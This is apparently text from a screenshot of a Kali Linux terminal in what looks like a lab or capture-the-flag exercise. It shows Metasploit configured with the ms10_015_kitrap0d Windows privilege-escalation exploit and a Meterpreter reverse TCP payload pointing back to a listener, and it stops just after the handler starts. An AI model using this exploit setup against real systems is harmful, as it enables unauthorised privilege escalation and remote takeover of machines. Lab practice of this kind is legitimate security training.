 root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~/Desktop × root@kali: ~/Desktop ×
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lport 4445
lport => 4445
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.24:4445